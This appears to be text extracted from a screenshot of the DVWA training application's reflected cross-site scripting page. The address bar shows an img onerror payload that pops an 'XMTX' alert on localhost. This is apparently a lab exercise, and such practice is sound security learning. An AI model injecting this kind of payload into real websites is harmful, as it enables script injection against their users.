 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<img+src%3D1+onerror%3Dalert("XMTX")>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Reflected Cross
What's your name? Submit
Hello
XMTX
确定
More Inform
https://www
https://www
https://en.w
http://www.cgisecurity.com/xss-faq.html